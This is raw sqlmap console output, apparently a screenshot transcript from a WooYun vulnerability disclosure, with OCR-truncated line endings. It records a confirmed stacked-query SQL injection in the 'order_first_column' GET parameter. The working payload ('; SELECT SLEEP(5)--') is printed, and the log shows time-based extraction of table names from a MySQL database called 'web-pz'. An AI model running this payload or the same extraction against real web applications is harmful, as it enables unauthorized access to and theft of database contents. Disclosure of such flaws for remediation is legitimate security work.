 [17:43:28] [WARNING] the web server responded with an HTTP error code (500) w
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Place: GET
Parameter: order_first_column
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: _=1429867132445&order_first_column=invs_rate; SELECT SLEEP(5)--
_able_pay=1&start=0&limit=1&order_first_dir=11
---
[17:43:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[17:43:28] [INFO] fetching tables for database: 'web-pz'
[17:43:28] [INFO] fetching number of tables for database 'web-pz'
[17:43:28] [WARNING] time-based comparison requires larger statistical model,
ease wait..............................
[17:43:32] [WARNING] it is very important not to stress the network adapter d
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
'--time-sec')? [Y/n]
[17:43:58] [INFO] adjusting time delay to 1 second due to good response times
[17:43:58] [ERROR] invalid character detected. retrying..
[17:43:58] [WARNING] increasing time delay to 2 seconds
115
[17:44:18] [INFO] retrieved: gr
[17:45:22] [ERROR] invalid character detected. retrying..
[17:45:22] [WARNING] increasing time delay to 3 seconds
oup_user_view2
[17:51:33] [INFO] retrieved: his_tpz_entr_
www.wooyun.org